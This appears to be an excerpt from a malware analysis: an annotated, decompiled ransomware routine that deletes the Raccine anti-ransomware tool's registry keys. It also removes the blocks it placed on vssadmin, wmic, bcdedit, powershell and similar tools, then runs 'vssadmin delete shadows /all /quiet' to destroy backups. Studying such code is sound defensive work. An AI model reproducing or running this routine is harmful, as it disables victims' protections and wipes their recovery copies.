 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 | SHDeleteKeyW(HKEY_CURRENT_USER, L"SOFTWARE\\Raccine"); SHDeleteKeyW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Raccine"); SHDeleteKeyW(HKEY_LOCAL_MACHINE, L"SYSTEM\\CurrentControlSet\\Services\\EventLog\\Application\\Raccine");//关闭事件服务 SHDeleteKeyW( HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\vssadmin.exe"); SHDeleteKeyW( HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wmic.exe"); SHDeleteKeyW( HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wbadmin.exe"); SHDeleteKeyW( HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\bcdedit.exe"); SHDeleteKeyW( HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\powershell.exe"); SHDeleteKeyW( HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\diskshadow.exe"); SHDeleteKeyW( HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\net.exe"); SHDeleteKeyW( HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\taskkill.exe");//关闭系统自带的部分应用 result = GetWindowsDirectoryW(Buffer, 0x104u); if ( result ) { lstrcatW(Buffer, L"\\sysnative\\vssadmin.exe"); lstrcpyW(String1, L" delete shadows /all /quiet"); return (unsigned int)ShellExecuteW(0LL, L"open", Buffer, String1, 0LL, 0);//调用shell删除备份 } return result;} |